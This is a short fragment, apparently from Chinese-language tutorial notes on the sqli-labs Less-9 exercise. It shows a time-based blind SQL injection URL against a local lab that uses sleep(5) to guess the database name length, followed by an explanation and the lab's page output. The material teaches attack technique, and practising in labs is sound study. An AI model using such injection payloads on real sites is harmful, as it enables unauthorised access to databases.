 http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(length(database()) = 8,sleep(5),null) --+
如果猜对了数据库长度，则会延时5秒返回页面，猜
错就立即返回页面
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........